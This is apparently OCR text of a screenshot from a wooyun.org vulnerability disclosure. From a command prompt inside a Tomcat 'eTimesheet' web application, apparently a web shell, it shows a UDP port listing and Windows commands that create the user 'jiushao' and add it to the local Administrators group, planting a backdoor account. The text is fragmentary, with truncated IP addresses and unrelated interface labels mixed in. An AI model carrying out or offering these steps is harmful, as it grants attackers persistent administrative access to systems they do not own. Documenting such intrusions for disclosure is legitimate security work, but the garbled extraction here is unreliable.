 124.127....
124.127....
124.127....
124.127....
121.52.2...
121.52.2...
121.52.2...
121.52.2...
121.52.2...
星期三 2015-07-29 六月十四
站点类别
默认类别
Type1
日程提醒
快捷方式
UDP 10.43.32.12:137 *:*
UDP 10.43.32.12:138 *:*
UDP 127.0.0.1:53875 *:*
UDP 127.0.0.1:53877 *:*
UDP 127.0.0.1:53879 *:*
UDP 127.0.0.1:53881 *:*
UDP 127.0.0.1:53883 *:*
UDP 127.0.0.1:53885 *:*
UDP 127.0.0.1:53887 *:*
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::1]:53876 *:*
UDP [::1]:53878 *:*
UDP [::1]:53880 *:*
UDP [::1]:53882 *:*
UDP [::1]:53884 *:*
UDP [::1]:53886 *:*
UDP [::1]:53888 *:*
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\eTimesheet\> net user jiushao jiushao /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\eTimesheet\> net user jiushao 1234qwer!@#$ /add
命令成功完成。
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\eTimesheet\> net localgroup administrators jiushao /add
命令成功完成。
C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\eTimesheet\>
www.wooyun.org
GB2312